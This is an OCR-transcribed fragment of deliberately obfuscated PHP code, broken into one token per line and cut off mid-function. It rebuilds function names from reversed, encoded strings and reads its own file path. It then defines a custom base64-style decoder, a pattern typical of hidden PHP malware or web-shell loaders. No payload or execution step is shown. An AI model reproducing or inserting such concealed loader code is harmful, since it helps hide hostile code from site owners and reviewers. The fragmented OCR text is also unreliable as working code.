
ch
(
$bb6bb66
as
$b66bbb
=>
$bbb666
){
$bbb666
=preg
_split(
"//"
,
$bbb666
,-
1
,PREG_SPLIT_NO_EMPT
Y);
$bb6bb66
[
$b66bbb
]=implode(
""
,array_revers
e(
$bbb666
));};
$bbb6b
=
__FILE__
;
$bb6bb6
=explod
e(
"9"
,
"bb666bb9bb6bb6b9b669bb6bbb9b6bb6669bb
bb669b6bbb9bb66b9bbb666b9b6b69b66bbb69bbbb69
bb6b6b69bb666b69b6b66669bb6669b66b69b66b6669
bb66b669b6bb669bbbbb69b66669b6b66b9bb669b6bb
bbb9b6b6b669b6bbbb69b6666bb9b66666b9b66b66b9
b6b6bb69b6b6b6b9bbb66669b66b6b9b666b6b9b6b66
bb"
);
foreach
(
$bb6bb6
as
$b6bb
=>
$bb66bb
){
$$bb6
6bb
=
$bb6bb66
[
$b6bb
];};
function
l1L2
(
$l1xP
)
{
$l1O
=
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk
lmnopqrstuvwxyz0123456789+/=$"
;
$l1n
=
$l1R6
=
$l
1x
=
""
;
$l1fz
=
$l1s
=
$l1M
=
$l1BCSg
=
""
;
$l18IP3
=
0
;
$l1hj
=
""
;
$l1xP
=
$GLOBALS
[
"bbb6666"
](
"/[^A-Z
a-z0-9\+\/\=$]/"
,
""
,
$l1xP
);
do
{
$l1fz
=
$GLOBALS
[
"b66"
](
$l1O
,
$GLOBALS
[
"bb666b6"
](
$l1xP
,
$l18I
P3
++,
1
));
$l1s
=
$GLOBALS
[
"b66"
](
$l1O
,
$GLOBALS
[
"bb666b6"
](
$l1xP
,
$l18IP3
++,
1
));
$l1M
=
$GLOBAL
S
[
"b66"
](
$l1O
,
$GLOBALS
[
"bb666b6"
](
$l1xP
,
$l18
IP3
++,
1
));
$l1BCSg
=
$GLOBALS
[
"b66"
](
$l1O
,
$GLOB
ALS
[
"bb666b6"
](
$l1xP
,
$l18IP3
++,
1
));
$l1n
=(
$l1
fz
<<
2
)|(
$l1s
>>
4
);
$l1R6
=((
$l1s
&
15
)<<
4
)|(
$l1M
>
>
2
);
$l1x
=((
$l1M
&
3
)<<
6
)|
$l1BCSg
;
$l1hj
=
$l1h